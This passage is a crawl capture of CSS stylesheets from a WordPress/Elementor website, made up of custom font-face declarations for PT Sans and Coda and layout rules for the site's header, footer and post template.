	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/PTSans-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/PTSans-Regular.woff2') format('woff2'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/PTSans-Regular.woff') format('woff'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/PTSans-Regular.ttf') format('truetype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/PTSans-Regular.svg#PTSans') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://jaegergilde.at/wp-content/uploads/elementor/css/post-28.css?ver=1769453552
body_size: 1124
content:
.elementor-28 .elementor-element.elementor-element-42b2c5f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28 .elementor-element.elementor-element-42b2c5f7:not(.elementor-motion-effects-element-type-background), .elementor-28 .elementor-element.elementor-element-42b2c5f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2591b6c );}.elementor-28 .elementor-element.elementor-element-42b2c5f7 > .elementor-container{min-height:0px;}.elementor-28 .elementor-element.elementor-element-42b2c5f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-28 .elementor-element.elementor-element-42b2c5f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-28 .elementor-element.elementor-element-1a9ffbd9{text-align:center;}.elementor-28 .elementor-element.elementor-element-1a9ffbd9 img{width:120px;}.elementor-28 .elementor-element.elementor-element-16319e09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28 .elementor-element.elementor-element-256fa527{width:var( --container-widget-width, 102.313% );max-width:102.313%;--container-widget-width:102.313%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );--nav-menu-icon-size:15px;}.elementor-28 .elementor-element.elementor-element-256fa527 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28 .elementor-element.elementor-element-256fa527:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-menu-toggle{margin-left:auto;border-width:0px;border-radius:0px;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu .elementor-item{font-size:20px;font-weight:500;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:50px;padding-bottom:50px;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-28 .elementor-element.elementor-element-256fa527 .e--pointer-framed .elementor-item:before,
					.elementor-28 .elementor-element.elementor-element-256fa527 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-item:before{border-radius:0px;}.elementor-28 .elementor-element.elementor-element-256fa527 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-28 .elementor-element.elementor-element-256fa527 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-28 .elementor-element.elementor-element-256fa527 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-28 .elementor-element.elementor-element-256fa527 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a, .elementor-28 .elementor-element.elementor-element-256fa527 .elementor-menu-toggle{color:var( --e-global-color-39e045f );fill:var( --e-global-color-39e045f );}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a:hover,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a:focus,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-menu-toggle:hover,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-menu-toggle:focus{color:var( --e-global-color-39e045f );}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a:hover,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a:focus,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown .elementor-item, .elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-16fe00f4{width:var( --container-widget-width, 64.725% );max-width:64.725%;--container-widget-width:64.725%;--container-widget-flex-grow:0;}.elementor-28 .elementor-element.elementor-element-16fe00f4 .elementor-search-form{text-align:start;}.elementor-28 .elementor-element.elementor-element-16fe00f4 .elementor-search-form__toggle{--e-search-form-toggle-size:49px;--e-search-form-toggle-color:rgba(255,255,255,0.28);--e-search-form-toggle-background-color:rgba(0,0,0,0);--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-28 .elementor-element.elementor-element-16fe00f4.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:var( --e-global-color-39e045f );}.elementor-28 .elementor-element.elementor-element-16fe00f4 input[type="search"].elementor-search-form__input{font-size:35px;}.elementor-28 .elementor-element.elementor-element-16fe00f4:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-28 .elementor-element.elementor-element-16fe00f4.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-28 .elementor-element.elementor-element-16fe00f4 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#ffffff;}.elementor-28 .elementor-element.elementor-element-16fe00f4 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#ffffff;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-1f1edd7 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-28 .elementor-element.elementor-element-1f1edd7{text-align:center;}.elementor-28 .elementor-element.elementor-element-1f1edd7 .elementor-heading-title{font-family:"Coda", Sans-serif;font-size:36px;font-weight:500;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-28 .elementor-element.elementor-element-67ed5b21{width:12.534%;}.elementor-28 .elementor-element.elementor-element-16319e09{width:80.766%;}.elementor-28 .elementor-element.elementor-element-60dbf097{width:6.7%;}}@media(max-width:1024px){.elementor-28 .elementor-element.elementor-element-42b2c5f7{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-28 .elementor-element.elementor-element-42b2c5f7{padding:20px 20px 20px 20px;}.elementor-28 .elementor-element.elementor-element-67ed5b21{width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-16319e09{width:35%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28 .elementor-element.elementor-element-256fa527 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-28 .elementor-element.elementor-element-60dbf097{width:15%;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://jaegergilde.at/wp-content/uploads/elementor/css/post-1075.css?ver=1769453552
body_size: 312
content:
.elementor-1075 .elementor-element.elementor-element-0b567e6:not(.elementor-motion-effects-element-type-background), .elementor-1075 .elementor-element.elementor-element-0b567e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2591b6c );}.elementor-1075 .elementor-element.elementor-element-0b567e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1075 .elementor-element.elementor-element-0b567e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1075 .elementor-element.elementor-element-018c5a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1075 .elementor-element.elementor-element-018c5a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1075 .elementor-element.elementor-element-818236a > .elementor-widget-container{padding:0px 23px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-818236a{text-align:end;}.elementor-1075 .elementor-element.elementor-element-818236a .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-39e045f );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1075 .elementor-element.elementor-element-27b019e .elementor-button{background-color:#00000000;font-family:"PT Sans", Sans-serif;font-size:14px;line-height:25px;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;}.elementor-1075 .elementor-element.elementor-element-27b019e > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-39e045f );}.elementor-1075 .elementor-element.elementor-element-3561088 .elementor-button{background-color:#00000000;font-family:"PT Sans", Sans-serif;font-size:14px;line-height:25px;letter-spacing:0px;fill:var( --e-global-color-39e045f );color:var( --e-global-color-39e045f );}.elementor-1075 .elementor-element.elementor-element-e70bcd9:not(.elementor-motion-effects-element-type-background), .elementor-1075 .elementor-element.elementor-element-e70bcd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2591b6c );}.elementor-1075 .elementor-element.elementor-element-e70bcd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1075 .elementor-element.elementor-element-e70bcd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1075 .elementor-element.elementor-element-1269ea7 .elementor-button{background-color:#00000000;font-family:var( --e-global-typography-e2724d2-font-family ), Sans-serif;font-size:var( --e-global-typography-e2724d2-font-size );line-height:var( --e-global-typography-e2724d2-line-height );letter-spacing:var( --e-global-typography-e2724d2-letter-spacing );fill:var( --e-global-color-39e045f );color:var( --e-global-color-39e045f );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1075 .elementor-element.elementor-element-018c5a9{width:40.522%;}.elementor-1075 .elementor-element.elementor-element-9375a2e{width:18.265%;}.elementor-1075 .elementor-element.elementor-element-3276aef{width:40.545%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-1075 .elementor-element.elementor-element-1269ea7 .elementor-button{font-size:var( --e-global-typography-e2724d2-font-size );line-height:var( --e-global-typography-e2724d2-line-height );letter-spacing:var( --e-global-typography-e2724d2-letter-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-1075 .elementor-element.elementor-element-818236a{text-align:center;}.elementor-1075 .elementor-element.elementor-element-1269ea7 .elementor-button{font-size:var( --e-global-typography-e2724d2-font-size );line-height:var( --e-global-typography-e2724d2-line-height );letter-spacing:var( --e-global-typography-e2724d2-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://jaegergilde.at/wp-content/uploads/elementor/css/post-7818.css?ver=1769454107
body_size: 96
content:
.elementor-7818 .elementor-element.elementor-element-3779bba{margin-top:0px;margin-bottom:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7818 .elementor-element.elementor-element-53c2290{text-align:center;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7818 .elementor-element.elementor-element-2b2f3af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7818 .elementor-element.elementor-element-2b2f3af .elementor-widget-container{text-align:center;font-family:"Coda", Sans-serif;font-size:18px;font-weight:600;}.elementor-7818 .elementor-element.elementor-element-083e401 > .elementor-container{max-width:980px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-7818 .elementor-element.elementor-element-129af5b > .elementor-container{max-width:980px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Coda';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.eot');
	src: url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.woff2') format('woff2'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.woff') format('woff'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.ttf') format('truetype'),
		url('https://jaegergilde.at/wp-content/uploads/2022/03/Coda-Regular.svg#Coda') format('svg');
}
/* End Custom Fonts CSS */